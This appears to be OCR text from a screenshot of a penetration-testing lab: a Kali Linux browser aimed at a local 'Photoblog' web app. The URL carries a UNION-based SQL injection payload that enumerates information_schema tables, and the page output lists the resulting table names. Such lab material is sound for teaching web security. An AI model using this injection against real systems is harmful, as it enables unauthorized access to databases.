 My awesome Photoblog - Mozilla Firefox
http://192.16...in/login.php × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 union select 1, table_name, 3, 4 from information_schema.tables Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
picture: cthulhu
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS